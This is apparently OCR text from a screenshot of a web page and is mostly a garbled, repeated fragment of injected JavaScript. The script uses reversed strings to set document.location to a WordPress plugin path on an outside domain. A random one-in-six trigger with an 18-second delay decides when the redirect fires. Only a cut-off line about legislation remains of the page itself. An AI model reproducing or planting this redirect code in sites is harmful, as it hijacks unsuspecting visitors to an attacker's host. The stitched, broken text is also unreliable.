
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
torical premise for
several pieces of legislation this year.